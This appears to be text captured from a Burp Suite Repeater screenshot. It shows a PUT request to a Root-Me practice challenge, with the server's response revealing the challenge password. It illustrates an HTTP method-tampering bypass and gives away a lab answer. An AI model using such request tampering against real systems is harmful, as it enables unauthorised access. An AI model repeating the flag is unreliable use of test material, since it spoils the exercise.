 Burp Suite Professional v2.0.11beta - test - EXPM02
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
26 × 27 × 28 × 29 × ...
Go Cancel < > Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
Name Value
PUT http://challenge01.root-me.org/web-serveur/ch8/ HTTP/1.1
Host challenge01.root-me.org
Upgrade-Insecure-Requests 1
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;...
Accept-Encoding gzip, deflate
Accept-Language zh-CN,zh;q=0.9
Cookie uid=wKgbZFwrCAU0kQ3aCnxYAg==
Connection close
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 01 Jan 2019 06:35:31 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 159
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html><head>
</head>
<h1>Mot de passe / password : a23e$dme96d3saez$$prap</h1>
</body></html>